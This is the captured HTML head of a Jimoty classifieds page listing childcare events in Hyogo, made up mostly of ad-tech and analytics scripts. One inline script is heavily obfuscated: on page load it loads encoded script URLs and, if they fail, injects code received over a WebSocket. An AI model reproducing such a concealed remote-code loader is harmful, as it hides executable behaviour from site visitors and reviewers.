

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/hyogo/eve-chi/g-all
body_size: 221621
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/hyogo/eve-chi" />


<title>兵庫県の育児｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】兵庫県の育児のイベント情報が掲載されています。兵庫県で育児のイベントを探している方はこちらをご覧ください。また、兵庫県で育児のイベントの参加者募集をしたい場合も、ジモティーなら無料で簡単に兵庫県の育児のイベント参加者募集情報を掲載できます。' name='description' />
<meta content='兵庫,兵庫県,育児,無料広告,無料掲載,イベント参加者募集,参加者募集,掲示板,ジモティー' name='keywords' />
<meta content='兵庫県の育児｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】兵庫県の育児のイベント情報が掲載されています。兵庫県で育児のイベントを探している方はこちらをご覧ください。また、兵庫県で育児のイベントの参加者募集をしたい場合も、ジモティーなら無料で簡単に兵庫県の育児のイベント参加者募集情報を掲載できます。' property='og:description' />
<meta content='https://jmty.jp/hyogo/eve-chi
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】兵庫県の育児のイベント情報が掲載されています。兵庫県で育児のイベントを探している方はこちらをご覧ください。また、兵庫県で育児のイベントの参加者募集をしたい場合も、ジモティーなら無料で簡単に兵庫県の育児のイベント参加者募集情報を掲載できます。' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="2fzYKPpl4Ju58kuMWle0nNpPdRlffakHsdE1Bp7URA7wfZP+Ac+w4RXO4Mb0V5DmLwdIVnPSgLPxLN361w+1Cg==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 843,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/hyogo/eve-chi/g-all/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['eve']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
